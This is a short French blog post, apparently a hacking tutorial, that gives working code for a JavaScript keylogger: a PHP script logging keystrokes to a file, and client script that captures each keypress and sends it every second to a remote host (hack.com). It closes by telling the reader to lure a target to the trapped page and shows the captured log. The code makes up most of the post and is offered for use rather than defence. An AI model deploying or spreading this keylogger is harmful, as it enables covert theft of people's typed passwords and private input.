Souvenez-vous de BeEF et de ses possibilités assez incroyables pour récupérer les informations saisies par un utilisateur dans un browser “hooké”. Et bien nous allons faire la même chose mais cette fois-ci avec un code “Javascript” maitrisé à 100%.
Sur le site de “XSS Payloads” (http://www.xss-payloads.com/) on trouve les morceaux de code correspondant à la partie cliente et la partie serveur de notre “keylogger Javascript”
Voici le code du serveur qui va nous permettre d’enregistrer les informations saisies par l’utilisateur piégé:
1: <?php
2: if(!empty($_GET['c'])) {
3: $f=fopen("log.txt","a+");
4: fwrite($f,$_GET['c']);
5: fclose($f);
6: }7: ?>
Et voici le code du client que nous allons ajouter à notre page web pour la transformer en “keylogger”:
1: <script language="javascript">1:2: var keys='';3: document.onkeypress = function(e) {4: get = window.event?event:e;5: key = get.keyCode?get.keyCode:get.charCode;6: key = String.fromCharCode(key);7: keys+=key;8: }9: window.setInterval(function(){10: new Image().src = 'http://hack.com/keylogger.php?c='+keys;11: keys = '';12: }, 1000);</script>

Il ne nous reste plus qu’à inciter notre cible à visiter notre page!

Et voici le contenu de notre fichier “log.txt”
Merci à @edgtslfcbngq6sk pour la découverte de la source “XSS Payloads”


Aucun commentaire:
Enregistrer un commentaire